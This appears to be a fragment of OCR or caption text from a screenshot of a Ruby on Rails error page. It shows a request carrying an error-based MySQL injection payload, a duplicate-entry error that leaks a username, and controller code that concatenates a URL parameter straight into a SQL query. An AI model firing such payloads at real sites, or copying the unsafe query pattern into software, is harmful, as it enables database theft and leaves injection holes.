 192.168.237.127:33033/slug?URL=' AND 1= (SELECT 1 FROM(SELECT COUNT(*),concat(0x3a,(SELECT use
ActiveRecord::RecordNotUnique in SlugController#index
Mysql2::Error: Duplicate entry ':evren.eagan1' for key 'group_key'
Extracted source (around line #6):
4
5 sql = "SELECT username FROM users WHERE username = '" + params[:URL].to_s + "'"
6 ret = ActiveRecord::Base.connection.execute(sql)
7 @text = ret
8 end
9
Rails.root: C:/Sites/userpro